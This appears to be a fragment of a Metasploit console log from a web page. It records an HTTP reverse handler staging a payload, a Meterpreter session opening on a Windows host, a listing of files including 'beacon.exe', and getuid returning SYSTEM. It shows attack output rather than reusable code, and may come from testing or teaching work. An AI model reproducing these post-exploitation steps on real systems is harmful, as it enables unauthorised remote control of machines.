 [*] Started HTTP reverse handler on http://0.0.0.0:3010
[*] http://0.0.0.0:3010 handling request from 4 8; (UUID: 0slqtvp8) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.0.6.2:3010 28:2872) at 2023-07-29 23:16:12 +0000
meterpreter > ls
Listing: C:\新建文件夹
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 295936 fil 2023-07-27 04:42:14 +0000 1.exe
100777/rwxrwxrwx 295936 fil 2023-07-27 05:59:08 +0000 2.exe
100777/rwxrwxrwx 288256 fil 2023-07-24 06:54:10 +0000 beacon.exe
100777/rwxrwxrwx 315392 fil 2023-07-27 05:32:02 +0000 beacon_x64.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >